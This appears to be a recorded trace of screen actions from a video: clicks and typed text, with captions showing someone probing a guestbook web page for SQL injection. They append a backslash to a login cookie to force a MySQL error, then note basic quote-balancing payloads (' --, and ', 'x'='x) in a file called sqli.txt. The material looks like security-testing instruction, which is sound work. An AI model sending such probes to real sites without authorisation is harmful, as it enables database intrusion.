
Resend the guestbook request with a backslash appended to the login cookie, triggering a mysql_fetch_array() warning.
click(966, 693)

click(33, 121)
text(\)

click(33, 121)

mouse_move(738, 693)

In sqli.txt, note 'Balance Query' with the payloads ' -- and ' and 'x'='x.
click(738, 693)

text(Balance S)

text(u)
text('  --)

text(a)
text('')

key(Backspace)

text(and '')

text(x)

text('=)

text(x)
